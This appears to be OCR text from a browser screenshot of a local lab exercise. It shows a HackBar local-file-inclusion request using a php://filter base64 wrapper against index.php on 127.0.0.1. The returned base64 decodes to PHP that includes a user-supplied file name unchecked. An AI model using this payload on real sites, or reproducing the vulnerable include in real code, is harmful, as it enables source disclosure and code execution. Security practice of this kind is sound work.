 127.0.0.1/index.php?file=php://filter/read=convert.base64-encode/resource=index.php
火狐官方站点 新手上路 常用网址 京东商城 URL在线编码转换工具
PD9waHAgDQogICAgJGZpbGVuYW1lPSRfR0VUWydmaWxlJ107DQogICAgaW5jbHVkZSgkZmlsZW5hbWUpOw0KPz4=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/index.php?file=php://filter/read=convert.base64-encode/resource=index.php
Split URL
Execute